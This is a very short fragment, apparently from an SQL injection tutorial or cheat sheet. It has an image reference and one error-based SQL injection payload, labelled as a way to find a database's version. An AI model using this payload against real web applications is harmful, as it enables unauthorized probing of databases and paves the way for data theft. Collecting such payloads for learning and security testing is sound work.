 Payload: a’ and 1=0/@@version;-- Find database version 